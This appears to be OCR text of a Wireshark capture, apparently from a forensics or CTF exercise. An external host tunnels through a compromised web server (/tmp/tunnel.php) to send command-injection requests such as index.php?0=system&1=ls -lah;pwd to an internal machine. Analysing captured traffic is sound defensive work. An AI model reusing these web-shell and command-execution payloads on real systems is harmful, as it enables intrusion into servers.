 (ip.addr == 192.168.1.8 || ip.addr == 202.1.1.2) && (http contains "dir" || http contains "ls") 表达式…
No. Time Source Destination Protocol Le Info
19907 18:36:53.498329 202.1.1.2 192.168.1.8 HTTP … POST /tmp/tunnel.php?cmd=forward HTTP/1.1 (application…
20001 18:36:53.651807 192.168.1.8 192.168.2.20 HTTP … GET /install/index.php?0=system&1=ls%20-lah;pwd HTTP/1.…
20101 18:36:53.845576 192.168.2.20 192.168.1.8 HTTP … HTTP/1.1 200 OK (text/html)
20187 18:36:54.006054 192.168.1.8 202.1.1.2 HTTP … HTTP/1.1 200 OK (text/html)
20581 18:36:54.894958 202.1.1.2 192.168.1.8 HTTP … POST /tmp/tunnel.php?cmd=forward HTTP/1.1 (application…
20648 18:36:54.941060 192.168.1.8 50.22.201.156 HTTP … GET /htsrv/track.php?key=installer-menu HTTP/1.1
22965 18:36:59.727702 202.1.1.2 192.168.1.8 HTTP … POST /tmp/tunnel.php?cmd=forward HTTP/1.1 (application…
22981 18:36:59.770782 192.168.1.8 192.168.2.20 HTTP … GET /install/index.php?0=system&1=dir HTTP/1.1
23173 18:37:00.094512 192.168.2.20 192.168.1.8 HTTP … HTTP/1.1 200 OK (text/html)
23213 18:37:00.159016 192.168.1.8 202.1.1.2 HTTP … HTTP/1.1 200 OK (text/html)
23653 18:37:01.169150 202.1.1.2 192.168.1.8 HTTP … POST /tmp/tunnel.php?cmd=forward HTTP/1.1 (application…
23729 18:37:01.275655 192.168.1.8 50.22.201.156 HTTP … GET /htsrv/track.php?key=installer-menu HTTP/1.1
28103 18:37:16.287765 192.168.2.20 192.168.1.8 HTTP … HTTP/1.1 200 OK (text/html)
28183 18:37:16.397612 192.168.1.8 202.1.1.2 HTTP … HTTP/1.1 200 OK (text/html)
29804 18:37:20.233329 192.168.1.8 202.1.1.2 HTTP … HTTP/1.1 200 OK (text/html)
37533 18:37:38.409936 202.1.1.2 192.168.1.8 HTTP … POST /tmp/tunnel.php?cmd=forward HTTP/1.1 (application…
37619 18:37:38.482420 192.168.1.8 192.168.2.20 HTTP … GET /install/index.php?0=system&1=dir HTTP/1.1
37815 18:37:38.774338 192.168.2.20 192.168.1.8 HTTP … HTTP/1.1 200 OK (text/html)
37921 18:37:38.998303 192.168.1.8 202.1.1.2 HTTP … HTTP/1.1 200 OK (text/html)
38155 18:37:39.387894 202.1.1.2 192.168.1.8 HTTP … POST /tmp/tunnel.php?cmd=forward HTTP/1.1 (application…